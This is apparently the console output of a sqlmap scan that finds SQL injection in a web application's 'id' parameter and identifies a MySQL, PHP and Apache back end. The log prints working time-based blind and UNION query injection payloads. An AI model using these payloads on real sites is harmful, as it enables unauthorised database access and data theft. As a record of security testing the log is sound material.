 C:\Windows\system32\cmd.e
[19:38:53] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[19:38:53] [WARNING] time-based comparison requires larger statistical model, please wait. (done)
[19:38:57] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[19:39:00] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[19:39:04] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[19:39:19] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values?
[Y/n] Y
[19:39:19] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[19:39:19] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[19:39:38] [INFO] target URL appears to be UNION injectable with 2 columns
[19:39:40] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 73 HTTP(s) requests:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 8498 FROM (SELECT(SLEEP(5)))DQhf) AND 'btXA'='btXA

    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x7162716271,0x5541564a6b58435a73505366737a6973594f5a544c5a47564d6352705
3506b6e4d76524b6e647268,0x71787a7171)-- -
---
[19:39:41] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 7.3.4
back-end DBMS: MySQL >= 5.0.12